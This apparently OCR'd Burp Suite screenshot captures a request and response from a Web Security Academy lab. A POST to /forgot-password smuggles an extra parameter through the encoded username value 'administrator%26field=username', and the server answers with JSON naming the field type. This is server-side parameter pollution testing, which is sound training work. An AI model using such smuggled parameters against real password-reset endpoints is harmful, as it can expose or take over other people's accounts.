 Send Cancel < > Target: https://0a0e00d203347e9a83877f2f004900c4
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a0e00d203347e9a83877f2f004900c4.web-security-academy.net
3 Cookie: session=iURcjRDt8FP16Pv4izFkjRsXGnly5Snc
4 Content-Length: 77
5 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127",
"Chromium";v="127"
6 Content-Type: x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0a0e00d203347e9a83877f2f004900c4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a0e00d203347e9a83877f2f004900c4.web-security-academy.net/forg
ot-password
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 csrf=LP8bZ24dv60cwJ6BAjrQKYiSb505aKpG&username=
administrator%26field=username
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 44
6
7 {
"type":"username",
"result":"administrator"
}
Search 0 highlights
Done